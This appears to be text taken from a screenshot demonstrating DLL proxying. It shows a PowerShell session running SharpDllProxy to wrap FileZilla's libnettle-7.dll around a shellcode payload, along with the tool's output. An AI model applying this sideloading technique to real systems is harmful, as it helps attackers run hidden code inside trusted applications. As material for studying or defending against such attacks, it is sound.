 ProxyLoading
Search ProxyLoading
Name Date modified Type Size
output_libnettle-7 09.07.2020 12:50 File folder
fzsftp.exe 27.04.2020 14:09 Application 647 KB
libnettle-7.dll 27.04.2020 14:09 Application extens... 223 KB
Windows PowerShell
PS D:\SharpDllProxy> .\SharpDllProxy.exe --dll D:\ProxyLoading\libnettle-7.dll --payload shellcode.bin
[+] Reading exports from D:\ProxyLoading\libnettle-7.dll...
[+] Redirected 441 function calls from libnettle-7.dll to tmp8AA5.dll
[+] Exporting DLL C source to D:\SharpDllProxy\output_libnettle-7\libnettle-7_pragma.c
PS D:\SharpDllProxy>